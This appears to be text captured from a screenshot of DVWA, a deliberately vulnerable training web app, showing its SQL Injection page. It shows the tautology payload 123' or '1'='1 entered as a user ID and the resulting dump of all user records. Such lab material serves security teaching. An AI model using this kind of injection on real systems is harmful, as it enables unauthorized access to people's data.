 Vulnerability: SQL Injection
User ID: 123' or '1'='1 Submit
ID: 123' or '1'='1
First name: admin
Surname: admin
ID: 123' or '1'='1
First name: Gordon
Surname: Brown
ID: 123' or '1'='1
First name: Hack
Surname: Me
ID: 123' or '1'='1
First name: Pablo
Surname: Picasso
ID: 123' or '1'='1
First name: Bob
Surname: Smith